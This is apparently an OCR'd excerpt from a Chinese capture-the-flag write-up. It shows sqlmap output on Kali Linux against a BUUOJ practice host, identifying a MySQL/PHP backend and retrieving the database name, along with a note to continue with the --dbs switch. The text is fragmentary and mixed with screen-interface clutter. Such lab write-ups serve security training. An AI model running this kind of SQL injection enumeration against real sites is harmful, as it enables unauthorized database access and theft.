[13:00:18] [INFO] the back-end DBMS is MySQL web application technology: PHP 7.3.10, OpenResty back-end DBMS: MySQL >= 5.0.12 [13:00:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/49036c98-3f6d-4838-8087-51dcbff0beae.node3.buuoj.cn' [*] ending @ 13:00:18 /2020-08-09/ root@kali:~# █
将鼠标指针移入其中或按 Ctrl+G。
继续 用–dbs拿数据库信息~
⌂ 主页 × Kali-2019.2 ×
应用程序 ▾ 位置 ▾ 终端 ▾ 星期日 13:02
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[13:02:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex' [13:02:19] [ERROR] unable to retrieve the number of databases [13:02:19] [INFO] falling back to current database [13:02:19] [INFO] fetching current database [13:02:19] [INFO] retrieved: su [13:02:20] [INFO] heuristics detected web page charset 'ascii' [13:02:20] [WARNING] unexpected HTTP code '429' detected. Will use (extra) validation step in similar cases i available databases [1]: [*] sui [13:02:21] [WARNING] HTTP error codes detected during run: 429 (?) - 7 times [13:02:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/49036c98-3f6d-4838-8087-51dcbff0beae.node3.buuoj.cn' [*] ending @ 13:02:21 /2020-08-09/ root@kali:~#
将鼠标指针移入其中或按 Ctrl+G。